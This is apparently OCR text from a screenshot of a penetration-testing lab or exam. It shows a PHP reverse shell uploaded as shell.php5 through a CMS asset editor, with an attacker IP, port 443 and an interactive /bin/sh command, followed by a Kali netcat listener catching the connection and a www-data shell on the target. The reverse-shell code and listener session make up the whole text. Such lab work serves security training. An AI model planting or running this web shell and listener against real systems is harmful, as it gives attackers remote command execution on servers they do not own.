 Pages
Partials
Layouts
Content
Assets
Components
javascript
fonts
vendor
less
images
shell.php5
shell.js
Save
Content
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '192.168.48.31';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
root@kali:~/oscp/0331exam/55# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.48.31] from (UNKNOWN) [192.168.48.55] 57134
Linux october 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/
Linux
 00:58:10 up 11 min,  0 users,  load average: 0.00, 0.16, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$